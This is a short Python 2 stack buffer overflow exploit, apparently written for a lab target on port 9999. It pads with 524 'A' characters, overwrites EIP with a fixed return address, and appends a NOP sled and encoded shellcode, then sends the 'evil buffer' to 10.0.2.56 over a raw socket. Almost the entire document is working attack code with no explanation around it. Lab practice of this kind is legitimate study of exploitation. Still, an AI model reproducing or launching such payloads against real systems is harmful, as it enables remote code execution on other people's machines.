 ##eip offset is at 524
host = "10.0.2.56"
eip = "\xf3\x12\x17\x31"
buf =  "\x90" * 8
buf += "\xbd\x48\xf8\x87\xb5\xdb\xd4\xd9\x74\x24\xf4\x5f\x33"
buf += "\xc9\xb1\x54\x31\x6f\x13\x83\xc7\x04\x03\x6f\x47\x1a"
buf += "\x72\x49\xbf\x58\x7d\xb2\x3f\x3d\xf7\x57\x0e\x7d\x63"
buf += "\x13\x20\x4d\xe7\x71\xcc\x26\xa5\x61\x47\x4a\x62\x85"
buf += "\xe0\xe1\x54\xa8\xf1\x5a\xa4\xab\x71\xa1\xf9\x0b\x48"
buf += "\x6a\x0c\x4d\x8d\x97\xfd\x1f\x46\xd3\x50\xb0\xe3\xa9"
buf += "\x68\x3b\xbf\x3c\xe9\xd8\x77\x3e\xd8\x4e\x0c\x19\xfa"
buf += "\x71\xc1\x11\xb3\x69\x06\x1f\x0d\x01\xfc\xeb\x8c\xc3"
buf += "\xcd\x14\x22\x2a\xe2\xe6\x3a\x6a\xc4\x18\x49\x82\x37"
buf += "\xa4\x4a\x51\x4a\x72\xde\x42\xec\xf1\x78\xaf\x0d\xd5"
buf += "\x1f\x24\x01\x92\x54\x62\x05\x25\xb8\x18\x31\xae\x3f"
buf += "\xcf\xb0\xf4\x1b\xcb\x99\xaf\x02\x4a\x47\x01\x3a\x8c"
buf += "\x28\xfe\x9e\xc6\xc4\xeb\x92\x84\x80\xd8\x9e\x36\x50"
buf += "\x77\xa8\x45\x62\xd8\x02\xc2\xce\x91\x8c\x15\x31\x88"
buf += "\x69\x89\xcc\x33\x8a\x83\x0a\x67\xda\xbb\xbb\x08\xb1"
buf += "\x3b\x44\xdd\x2c\x39\xd2\xd4\xb0\x43\x1b\x81\xb2\x43"
buf += "\x5f\x83\x3a\xa5\x0f\x73\x6d\x7a\xef\x23\xcd\x2a\x87"
buf += "\x29\xc2\x15\xb7\x51\x08\x3e\x5d\xbe\xe5\x16\xc9\x27"
buf += "\xac\xed\x68\xa7\x7a\x88\xaa\x23\x8f\x6c\x64\xc4\xfa"
buf += "\x7e\x90\xb5\x04\x7f\x60\x5c\x05\x15\x64\xf6\x52\x81"
buf += "\x66\x2f\x94\x0e\x99\x1a\xa6\x49\x65\xdb\x9f\x22\x53"
buf += "\x49\xa0\x5c\x9b\x9d\x20\x9d\xcd\xf7\x20\xf5\xa9\xa3"
buf += "\x72\xe0\xb6\x79\xe7\xb9\x22\x82\x5e\x6d\xe5\xea\x5c"
buf += "\x48\xc1\xb4\x9f\xbf\x52\xb2\x60\x3d\x76\x1b\x09\xbd"
buf += "\x36\x9b\xc9\xd7\xb6\xcb\xa1\x2c\x99\xe4\x01\xcc\x30"
buf += "\xad\x09\x47\xd4\x1f\xab\x58\xfd\xfe\x75\x58\xf1\xda"
buf += "\x60\xd7\xf6\xdc\x8c\x19\xcb\x0a\xb5\x6f\x0c\x8f\x82"
buf += "\x60\x27\xb2\xa3\xea\x47\xe0\xb4\x3e"
crash="\x41" * 524 + eip + buf
buffer = crash
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect((host, 9999))
data=s.recv(1024)
print data
s.send(buffer)
s.close()
print "[*]Payload Sent !"